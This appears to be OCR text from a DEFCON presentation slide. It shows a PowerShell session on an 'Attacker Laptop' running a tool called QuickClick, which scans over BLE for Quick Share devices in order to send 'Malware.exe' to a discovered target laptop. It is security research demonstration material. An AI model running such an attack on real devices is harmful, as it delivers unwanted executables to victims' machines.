 Administrator: Windows Powe
PS C:\Users\Or\Documents\QuickClick> python .\main.py test-ap Password1 192.168.137.1 2412 "C:\Users\Or\Downloads\Malware.exe"
Scanning for Quick Share devices over BLE...
Choose one of the following options:
[0] View devices found by now
[1] Stop scanning and choose target
[2] Exit
Enter your choice here: 0
Devices found by now:
[0] Name: b'test_machine'
BT Address: 60:a5:e2:14:97:d5
Device Type: LAPTOP
Choose one of the following options:
[0] View devices found by now
[1] Stop scanning and choose target
[2] Exit
Enter your choice here: 1
Attacker Laptop
DEFCON